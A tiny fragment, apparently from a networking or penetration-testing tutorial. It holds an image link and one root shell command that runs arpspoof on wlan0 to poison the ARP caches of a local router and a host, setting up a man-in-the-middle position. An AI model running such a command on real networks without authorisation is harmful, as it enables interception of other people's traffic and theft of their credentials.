 # arpspoof -i wlan0 -t 192.168.0.1 192.168.0.106